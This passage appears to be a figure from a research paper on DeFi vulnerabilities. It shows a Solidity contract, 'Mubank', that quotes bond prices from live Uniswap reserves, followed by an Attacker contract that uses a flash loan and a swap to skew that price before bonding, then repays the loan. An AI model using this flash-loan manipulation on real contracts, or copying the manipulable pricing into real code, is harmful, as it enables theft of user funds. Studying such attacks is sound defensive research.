 source code: Mubank
...
function _mu_bond_quote(uint256 amount) internal view returns (uint256) {
(uint112 reserve0, uint112 reserve1, ) = uniswap.getReserves();
uint256 amountIN = uniswap.getAmountIn(amount, reserve1, reserve0);
uint256 amountOUT = uniswap.getAmountOut(amount, reserve0, reserve1);
uint256 mu_bond_amount = (amountIN + amountOUT) / 2;
return mu_bond_amount;
}
function mu_bond(uint256 amount) public {
uint256 mu_bond_amount = _mu_bond_quote(amount);
IERC20(_USDCe).transferFrom(msg.sender, address(this), amount);
IERC20(_Mu).transfer(msg.sender, mu_bond_amount);
}
...
concrete attack
contract Attacker {
...
function attack() external {
lender.flashloan(mu, 24945e18);
uniswap.swap(mu, usdce, 24944.5e18, 1);
mubank.mu_bond(13876e18);
lender.payback(mu, 25019.835e18);
}
...
}
source code: Uniswap
function swap(address fromToken,
address toToken, uint256 amountIn,
, uint256 minAmountOut) { ... }
source code: DeFiLender
function flashloan(address token,
uint256 amount) { ... }